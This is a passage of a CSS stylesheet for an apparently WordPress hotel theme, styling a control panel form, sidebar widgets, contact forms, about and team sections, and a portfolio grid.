  background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
  background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
  background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
  background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
  border-color: #f6f6f6 #f6f6f6 #d0d0d0;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  clear: both;
  padding: 0 !important;
  text-shadow: none;
}
#cpanel-form .panel .panel-heading .accordion-toggle,
#cpanel-form .panel-default .panel-heading .accordion-toggle {
  color: #909090;
  font-size: 12px;
  position: relative;
  display: block;
  padding: 8px 15px;
}
#cpanel-form .panel .panel-heading .accordion-toggle img,
#cpanel-form .panel-default .panel-heading .accordion-toggle img {
  margin-right: 10px;
  opacity: 0.2;
  width: 20px;
  display: inline-block;
}
#cpanel-form .panel .panel-heading .accordion-toggle:after,
#cpanel-form .panel-default .panel-heading .accordion-toggle:after {
  content: '\F078';
  font-family: 'FontAwesome';
  position: absolute;
  right: 10px;
}
#cpanel-form .panel .panel-heading i,
#cpanel-form .panel-default .panel-heading i {
  color: #909090;
}
#cpanel-form .panel .panel-collapse,
#cpanel-form .panel-default .panel-collapse {
  max-height: 190px;
  overflow-y: auto;
}
#cpanel-form .panel .panel-collapse .accordion-inner,
#cpanel-form .panel-default .panel-collapse .accordion-inner {
  border-top: 1px solid #E5E5E5;
  padding: 9px 15px;
}
#cpanel-form .panel .control-group,
#cpanel-form .panel-default .control-group {
  margin-bottom: 10px;
}
#cpanel-form a.cpanel-control {
  background-color: #707070;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border: 1px solid #fff;
  border-radius: 5px 0 0 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.4);
  height: 40px;
  left: -40px;
  line-height: 36px;
  padding: 0 0 5px 10px;
  position: absolute;
  width: 40px;
  z-index: 10;
  top: 20%;
}
#cpanel-form a.cpanel-control:before {
  content: "\f0a5";
  color: #fff;
  display: inline;
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form a.cpanel-control.active:before {
  content: "\f0a4";
  font-family: "FontAwesome";
  font-size: 20px;
}
#cpanel-form label {
  float: left;
  width: 50%;
  padding: 5px 0;
  text-align: left;
  font-size: 12px;
  font-weight: 500;
}
#cpanel-form label.kingplace-radio-img-selected {
  box-shadow: 0 0 0 2px #ad2323 inset;
}
#cpanel-form .controls {
  margin-left: 0;
}
#cpanel-form .controls label {
  float: left;
  width: auto;
  padding: 2px;
}
#cpanel-form .controls select {
  font-size: 12px;
}
#cpanel-form .kingplace-radio-img input[type="radio"],
#cpanel-form .kingplace-radio-img span {
  display: none;
}
#cpanel-form .kingplace-radio-img img {
  width: 33px;
  cursor: pointer;
}
.lt-ie9 #cpanel-form .kingplace-radio-img img {
  width: auto;
}
#cpanel-form input,
#cpanel-form textarea,
#cpanel-form .uneditable-input {
  width: 206px;
  border: 1px solid #ddd;
  background: #fff;
}
#cpanel-form select {
  background-color: #FFFFFF;
  border: 1px solid #ebebeb;
  width: 220px;
}
#cpanel-form select,
#cpanel-form input {
  height: 20px;
  line-height: 30px;
  padding: 4px 6px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#cpanel-form select,
#cpanel-form input {
  border-radius: 0px;
  height: 30px;
}
#cpanel-form fieldset {
  width: 100%;
}
#cpanel-form input[type="checkbox"] {
  width: 20px;
  height: 20px;
}
.sidebar .widget {
  margin-bottom: 30px;
}
.sidebar .widget .widget-inner .block-title-widget {
  margin-bottom: 10px;
}
.sidebar .widget .widget-inner .block-title-widget h2 {
  position: relative;
  padding: 15px 15px 10px 0;
  color: #222;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0;
  border-bottom: 1px #ebebeb solid;
}
.sidebar .widget .widget-inner .block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #5e0c87;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.rtl .sidebar .widget .widget-inner .block-title-widget h2 {
  padding: 15px 0 10px 15px;
}
.sidebar .widget .widget-inner select {
  max-width: 100%;
  padding: 7px;
}
.sidebar .widget .widget-inner ul {
  list-style: none;
  margin: 0;
}
.sidebar .widget .widget-inner ul > li {
  padding: 15px 0;
  border-bottom: 1px solid #ebebeb;
}
.sidebar .widget .widget-inner ul > li > a {
  display: inline-block;
  vertical-align: top;
}
.sidebar .widget .widget-inner ul > li:last-child {
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children {
  margin-left: 15px;
  padding-top: 10px;
  border: 0;
}
.sidebar .widget .widget-inner ul > li ul.children > li:first-child {
  border-top: 1px solid #ebebeb;
}
.sidebar .widget.widget_search .searchform {
  margin-top: 20px;
}
.sidebar .widget.widget_search .searchform .screen-reader-text {
  display: block;
}
.sidebar .widget.widget_search .searchform > div {
  position: relative;
  min-height: 60px;
}
.sidebar .widget.widget_search .searchform > div input {
  position: absolute;
  left: 0;
  height: 35px;
  top: 30px;
  width: 100%;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 60px 7px 7px;
  background: #fff;
}
.rtl .sidebar .widget.widget_search .searchform > div input {
  padding: 7px 7px 7px 60px;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit {
  padding: 8px;
  border-left: none;
  right: 0;
  width: auto;
  left: auto;
  color: #fff;
  width: 40px;
  text-indent: -9999px;
  height: 35px;
  background: url(../assets/img/icon-search.png) no-repeat center center #464646;
}
.sidebar .widget.widget_search .searchform > div input#searchsubmit:hover {
  background: url(../assets/img/icon-search.png) no-repeat center center #5e0c87;
}
.rtl .sidebar .widget.widget_search .searchform > div input#searchsubmit {
  right: auto;
  left: 0;
}
.sidebar .widget.widget_calendar #calendar_wrap {
  width: 100%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar {
  width: 100%;
  margin: 0 auto;
  max-width: 50%;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th {
  padding: 10px;
  text-align: center;
  border: 1px solid #ebebeb;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td > a,
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar tr th > a {
  font-weight: bold;
}
.sidebar .widget.widget_calendar #calendar_wrap #wp-calendar #today {
  font-weight: bold;
}
.sidebar .widget.widget_archive .screen-reader-text,
.sidebar .widget.widget_categories .screen-reader-text {
  display: none;
}
.sidebar .widget.widget_archive select,
.sidebar .widget.widget_categories select {
  margin-top: 20px;
  width: 100%;
}
.sidebar .widget.widget_text .textwidget {
  padding-top: 15px;
}
.sidebar .widget.widget_text .textwidget p {
  line-height: 22px;
}
.sidebar .widget.widget_text .textwidget .room-check {
  box-shadow: 0 0 1px 1px #ccc;
  border-radius: 4px;
  padding: 0px 0 15px 0;
  position: relative;
  background: #fff;
  margin-top: 33px;
}
.sidebar .widget.widget_text .textwidget .room-check:before {
  content: "";
  position: absolute;
  top: -29px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  background: #fff;
  border-radius: 6px;
  transform: rotate(45deg);
  box-shadow: 0 0 2px 1px #ccc;
}
.rtl .sidebar .widget.widget_text .textwidget .room-check:before {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -30px;
}
.sidebar .widget.widget_text .textwidget .room-check:after {
  content: '\f111';
  font-family: fontawesome;
  position: absolute;
  top: -24px;
  left: 50%;
  margin-left: -5px;
  color: #5e0c87;
  line-height: 20px;
  font-size: 14px;
  z-index: 9;
}
.sidebar .widget.widget_text .textwidget .room-check > img {
  margin: 0 auto 30px auto;
  position: relative;
}
.sidebar .widget.widget_rss .block-title-widget h2 img {
  display: inline-block;
  margin-right: 10px;
  margin-top: -2px;
}
.sidebar .widget.widget_rss .widget-inner > ul li {
  line-height: 22px;
}
.sidebar .widget.widget_rss .widget-inner > ul li a {
  padding: 0;
}
.sidebar .widget.widget_rss .widget-inner > ul li a.rsswidget {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.sidebar .widget.widget_rss .widget-inner > ul li .rss-date {
  display: block;
  color: #999;
  font-size: 12px;
  margin-bottom: 10px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments li {
  line-height: 20px;
}
.sidebar .widget.widget_recent_comments .widget-inner ul#recentcomments > li .comment-author-link {
  font-weight: bold;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  padding-top: 15px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  color: #fff;
  background: #222;
  padding: 10px;
  border: 1px solid #222;
  padding: 6px 9px;
  margin: 3px 2px;
  font-size: 13px !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  border: 1px solid #5e0c87;
  background-color: #5e0c87;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu {
  border: 0;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li > a {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > a {
  color: #5e0c87;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li:hover > ul.dropdown-menu {
  display: block;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu {
  position: static;
  border-radius: 0;
  display: block;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 0;
  background: none;
  padding: 0;
  float: none;
  margin-left: 15px;
  min-width: auto;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li {
  padding: 0;
  position: relative;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li.active > a {
  background-color: #fff;
  color: #5e0c87;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a {
  display: block;
  padding: 10px 15px;
  font-size: 13px;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:hover,
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li > a:focus {
  background: none;
  color: #5e0c87;
}
.sidebar .widget.widget_nav_menu .widget-inner ul.menu > li ul.dropdown-menu > li:first-child {
  border-top: 1px solid #ebebeb;
}
.sidebar .widget.widget_layered_nav ul {
  border: 0;
}
.sidebar .widget.sw_room .room-list li {
  overflow: hidden;
  border-bottom: none;
}
.sidebar .widget.sw_room .room-list li .item-thumb {
  width: 85px;
  float: left;
  margin-right: 10px;
}
.rtl .sidebar .widget.sw_room .room-list li .item-thumb {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.sidebar .widget.sw_room .room-list li .item-content {
  overflow: hidden;
}
.sidebar .widget.sw_room .room-list li .item-content h4 a {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  color: #222;
}
.sidebar .widget.sw_room .room-list li .item-content h4 a:hover {
  color: #5e0c87;
}
.sidebar .widget.sw_room .room-list li .item-content .item-price {
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
}
.sidebar .widget.sw_room .room-list li .item-content .item-price span {
  color: #5e0c87;
}
.contact-left h3 {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 20px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-left h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #5e0c87;
}
.rtl .contact-left h3:before {
  left: auto;
  right: 0;
}
.contact-left p {
  line-height: 21px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.contact-left ul {
  margin: 0;
}
.contact-left ul li {
  font-size: 13px;
  position: relative;
  list-style: none;
  padding: 10px 0 10px 30px !important;
  border-bottom: 1px #ebebeb solid;
}
.rtl .contact-left ul li {
  padding: 10px 30px 10px 0 !important;
}
.contact-left ul li a {
  font-size: 13px;
}
.contact-left ul li:first-child:before {
  content: "\f041";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  left: 0;
  font-size: 20px;
}
.rtl .contact-left ul li:first-child:before {
  left: auto;
  right: 0;
}
.contact-left ul li:nth-child(2):before {
  content: "\f0e0";
  font-family: fontawesome;
  position: absolute;
  top: 12px;
  left: 0;
}
.rtl .contact-left ul li:nth-child(2):before {
  left: auto;
  right: 0;
}
.contact-left ul li:last-child {
  border-bottom: none;
}
.contact-left ul li:last-child:before {
  content: "\f095";
  font-family: fontawesome;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 17px;
}
.rtl .contact-left ul li:last-child:before {
  left: auto;
  right: 0;
}
.contact-right h3 {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 25px;
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 15px;
  position: relative;
}
.contact-right h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #5e0c87;
}
.rtl .contact-right h3:before {
  left: auto;
  right: 0;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail,
.contact-right .wpcf7 .cf-sub {
  width: 32%;
  float: left;
  margin-bottom: 20px;
  overflow: hidden;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail,
.rtl .contact-right .wpcf7 .cf-sub {
  float: right;
}
.contact-right .wpcf7 .cf-name input,
.contact-right .wpcf7 .cf-mail input,
.contact-right .wpcf7 .cf-sub input {
  width: 100%;
}
.rtl .contact-right .wpcf7 .cf-name input,
.rtl .contact-right .wpcf7 .cf-mail input,
.rtl .contact-right .wpcf7 .cf-sub input {
  text-align: right;
}
.contact-right .wpcf7 .cf-name input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-mail input::-webkit-input-placeholder,
.contact-right .wpcf7 .cf-sub input::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input::-moz-placeholder,
.contact-right .wpcf7 .cf-mail input::-moz-placeholder,
.contact-right .wpcf7 .cf-sub input::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-mail input:-ms-input-placeholder,
.contact-right .wpcf7 .cf-sub input:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .cf-name .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-mail .wpcf7-form-control-wrap input,
.contact-right .wpcf7 .cf-sub .wpcf7-form-control-wrap input {
  padding: 10px 20px;
  border-radius: 4px;
}
.contact-right .wpcf7 .cf-name,
.contact-right .wpcf7 .cf-mail {
  margin-right: 2%;
}
.rtl .contact-right .wpcf7 .cf-name,
.rtl .contact-right .wpcf7 .cf-mail {
  margin-right: 0;
  margin-left: 2%;
}
.contact-right .wpcf7 .your-message textarea {
  border-radius: 4px;
}
.rtl .contact-right .wpcf7 .your-message textarea {
  text-align: right;
}
.contact-right .wpcf7 .your-message textarea::-webkit-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea::-moz-placeholder {
  color: #555;
}
.contact-right .wpcf7 .your-message textarea:-ms-input-placeholder {
  color: #555;
}
.contact-right .wpcf7 .wpcf7-submit {
  padding: 0 15px;
  border-radius: 4px;
  background: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .wpcf7-submit:hover {
  background: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.contact-right .wpcf7 .ajax-loader {
  margin-top: 23px;
}
.rtl .contact-right .wpcf7 .ajax-loader {
  margin-bottom: 20px;
}
.wpcf7 .wp-input {
  margin: 0 -15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input {
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input::-moz-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap input:-ms-input-placeholder {
  color: #555;
}
.wpcf7 .wp-input .wpcf7-form-control-wrap .wpcf7-text {
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  color: #555;
  padding: 10px 20px;
  margin-bottom: 20px;
}
.wpcf7 textarea {
  padding: 10px 20px;
  height: 40px;
  border: 1px solid #ebebeb;
  font-size: 13px;
  width: 100%;
  min-height: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wpcf7 textarea::-webkit-input-placeholder {
  color: #555;
}
.wpcf7 textarea::-moz-placeholder {
  color: #555;
}
.wpcf7 textarea:-ms-input-placeholder {
  color: #555;
}
.wpcf7.your-message {
  float: none;
  clear: both;
}
.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  border: 0;
  background-color: #222;
  height: 42px;
  line-height: 42px;
  padding: 0 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.rtl .wpcf7 .wpcf7-submit {
  float: right;
}
.wpcf7 .wpcf7-submit:hover {
  background-color: #5e0c87;
}
.about-revo .rev_slider_wrapper {
  overflow: hidden !important;
  border-radius: 4px;
}
.about_us .title-page {
  font-size: 18px;
  color: #222;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.about_us .about-us {
  text-align: center;
}
.about-top {
  text-align: center;
}
.about-top h2 {
  font-size: 42px;
  color: #5e0c87;
  margin-bottom: 8px;
}
.about-top h3 {
  font-size: 30px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 22px;
}
.about-top p {
  font-size: 12px;
  padding: 0 12%;
  line-height: 22px;
}
.wrap-service1 .block-title {
  text-align: center;
}
.wrap-service1 .block-title h3 {
  font-size: 26px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 14px;
}
.wrap-service1 .block-title p {
  font-size: 12px;
  margin-bottom: 17px;
}
.wrap-service1 .item {
  width: 20%;
  float: left;
  padding: 0 10px;
  text-align: center;
}
.rtl .wrap-service1 .item {
  float: right;
}
.wrap-service1 .item .wrap {
  display: inline-block;
  text-align: center;
}
.wrap-service1 .item .wrap .icon {
  display: inline-block;
  width: 80px;
  height: 75px;
  background: url(../assets/img/icon-service1.png) -8px -274px no-repeat;
}
.wrap-service1 .item .wrap .content h3 {
  font-size: 18px;
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 11px;
}
.wrap-service1 .item .wrap .content p {
  font-size: 12px;
  color: #666;
  line-height: 22px;
}
.wrap-service1 .item.item-2 .wrap .icon {
  background-position: -8px -205px;
}
.wrap-service1 .item.item-3 .wrap .icon {
  background-position: -15px 11px;
}
.wrap-service1 .item.item-4 .wrap .icon {
  background-position: -13px -59px;
}
.wrap-service1 .item.item-5 .wrap .icon {
  background-position: -9px -136px;
}
.wrap-service1.style2 .item .wrap .icon {
  background: url(../assets/img/icon-service3.png) -8px -274px no-repeat;
}
.wrap-service1.style2 .item.item-2 .wrap .icon {
  background-position: -8px -205px;
}
.wrap-service1.style2 .item.item-3 .wrap .icon {
  background-position: -15px 11px;
}
.wrap-service1.style2 .item.item-4 .wrap .icon {
  background-position: -13px -59px;
}
.wrap-service1.style2 .item.item-5 .wrap .icon {
  background-position: -9px -136px;
}
.wrap-count {
  padding-top: 5px;
}
.wrap-count .item {
  width: 25%;
  float: left;
  padding: 0 10px;
  text-align: center;
}
.rtl .wrap-count .item {
  float: right;
}
.wrap-count .item .wrap {
  display: inline-block;
  text-align: center;
}
.wrap-count .item .wrap .icon {
  display: inline-block;
  width: 80px;
  height: 75px;
  background: url(../assets/img/icon-count.png) -4px -119px no-repeat;
}
.wrap-count .item .wrap .content h3 {
  font-size: 48px;
  font-weight: bold;
  color: #f7f7f7;
  margin: 8px 0;
}
.wrap-count .item .wrap .content h4 {
  font-size: 16px;
  color: #f7f7f7;
  text-transform: uppercase;
  max-width: 120px;
  font-weight: bold;
  line-height: 24px;
}
.wrap-count .item.item-2 .wrap .icon {
  background-position: -4px -189px;
}
.wrap-count .item.item-3 .wrap .icon {
  background-position: -2px 13px;
}
.wrap-count .item.item-4 .wrap .icon {
  background-position: -5px -53px;
}
.about-text1 {
  text-align: center;
}
.about-text1 h3 {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  padding-top: 15px;
}
.about-text1 p {
  font-size: 12px;
}
.about-text1 img {
  margin: 0 auto;
}
.sw-ourteam-slider {
  margin-bottom: 60px;
}
.sw-ourteam-slider .box-title {
  text-align: center;
  margin-bottom: 25px;
}
.sw-ourteam-slider .box-title h2 {
  font-size: 26px;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
}
.sw-ourteam-slider .box-title .description {
  font-size: 12px;
  padding: 0 10%;
}
.sw-ourteam-slider .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw-ourteam-slider .slick-slider .item {
  padding: 0 15px;
  text-align: center;
}
.sw-ourteam-slider .slick-slider .item .item-wrap {
  background-color: transparent;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img {
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-img img:hover {
  opacity: 0.75;
  filter: alpha(opacity=75);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content {
  padding: 10px 0 15px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content h3 {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .team-info {
  margin-bottom: 15px;
  font-size: 12px;
  color: #b3b3b3;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-content .item-desc {
  line-height: 22px;
  font-size: 12px;
  color: #666;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social {
  display: inline-block;
  vertical-align: top;
  margin: 5px 2px;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  background-color: #464646;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-ourteam-slider .slick-slider .item .item-wrap .item-social .team-social a:hover {
  background-color: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.portfolio-desc h1 {
  font-size: 18px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.portfolio-desc .p-desc {
  font-size: 13px;
  color: #666;
  margin-bottom: 0;
}
.portfolio-intro {
  position: relative;
  margin-bottom: 30px;
}
.kingplace-portfolio .portfolio-tab {
  text-align: center;
}
.rtl .kingplace-portfolio .portfolio-tab {
  text-align: center;
}
.kingplace-portfolio .portfolio-tab ul {
  margin: 0 0 25px;
  background: #fff;
  display: inline-block;
  overflow: hidden;
}
.kingplace-portfolio .portfolio-tab ul li {
  float: left;
  border: 1px solid #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  padding: 0 20px;
  height: 40px;
  line-height: 38px;
  color: #222;
  margin-right: 10px;
  background-color: #fff;
}
.rtl .kingplace-portfolio .portfolio-tab ul li {
  float: right;
}
.kingplace-portfolio .portfolio-tab ul li.selected,
.kingplace-portfolio .portfolio-tab ul li:hover {
  background: #5e0c87;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-color: #5e0c87;
}
.kingplace-portfolio .btn-loadmore {
  padding: 0;
  cursor: pointer;
  text-align: center;
  min-height: 40px;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.kingplace-portfolio .btn-loadmore.btn-loading {
  margin-top: 20px;
  background: url(../assets/img/loadingp.gif) no-repeat center center;
  border-color: transparent;
  background-size: 40px 40px;
}
.kingplace-portfolio .btn-loadmore.btn-loading .des-load {
  border: 0;
  display: none;
}
.kingplace-portfolio .btn-loadmore.btn-loading .des-load:before {
  content: "";
}
.kingplace-portfolio .btn-loadmore .des-load {
  font-size: 14px;
  padding: 10px 20px;
  display: inline-block;
  line-height: normal;
  background: #5e0c87;
  font-weight: bold;
  color: #fff;
  border-radius: 0px;
}
.kingplace-portfolio .btn-loadmore .des-load:hover {
  opacity: 0.8;
}
.kingplace-portfolio .btn-loadmore .des-load:before {
  content: attr(data-label);
}
.kingplace-portfolio .btn-loadmore.btn-loaded  .des-load:before {
  content: attr(data-label-loaded);
}
.kingplace-portfolio .portfolio-container {
  overflow: hidden;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content {
  width: 100%;
  margin: 0;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content:after {
  content: '';
  display: block;
  clear: both;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li {
  margin-bottom: 30px;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  display: inline-block;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li.grid-item {
  padding: 0 15px;
  float: left;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner {
  overflow: hidden;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in {
  position: relative;
  z-index: 1;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in a.portfolio-img img:hover {
  opacity: 1;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content {
  position: absolute;
  z-index: 10;
  top: 50%;
  margin-top: -10%;
  width: 100%;
  text-align: center;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item {
  text-align: center;
  box-shadow: 0 0 1px 1px #fff;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 14px;
  color: #fff;
  margin: 0 5px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  transition: 0.5s;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more {
  right: 50%;
  left: auto;
  transform: translate3d(-100px,0,0);
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
  transform: translate3d(100px,0,0);
  left: 50%;
  right: auto;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item:hover {
  color: #5e0c87;
  box-shadow: 0 0 1px 1px #5e0c87;
}
.kingplace-portfolio .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
  display: block;
  margin-bottom: 10px;
  background: none;
  font-size: 16px;
  font-weight: bold;
  transform: translate3d(0,-100px,0);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
